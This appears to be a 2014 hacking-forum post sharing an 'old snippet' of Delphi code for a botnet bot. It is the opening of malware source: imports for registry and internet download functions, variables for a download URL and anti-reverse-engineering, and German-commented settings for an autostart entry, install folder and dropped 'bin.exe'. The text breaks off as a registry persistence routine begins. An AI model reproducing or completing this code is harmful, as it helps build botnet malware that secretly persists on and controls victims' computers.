 03-07-2014
[Delphi] Noob Botnet Construct
Exploit Name
just a old snippet by me which shows one of a possible construct to code a bot in delphi. enjoy it
Ruffy
Senior Member
Join Date: Apr 2010
Location: Germany
Posts: 247
Code to
Execute
Exploit
Code:
program autoStart;
uses
Windows, Registry, SysUtils, ShellApi, TLHelp32, WinTypes, Messages, WinProcs, WinINet, URLMon;
var
str, OldName, NewName, NewDir, sPath, dlURL: String;
Overwrite, Idle, AntiRE: Boolean;
i: Integer;
{ -----------Installation Konfiguration-------------------------------------------}
iInterval: Integer = 30; // Angabe in Sekunden
const
sAutostartName = 'AutoStartTest'; // Name des Autostarteintrags
sFolderName = '\2013'; // Ordnername Backslash muss davor stehn
sMutex = ''; // Mutex Name
sFilename = 'bin.exe'; // Dateiname
{----------------------------------------------------------------------------- }
procedure DoAppToRun(RunName, AppName: string);
var
Reg: TRegistry;
begin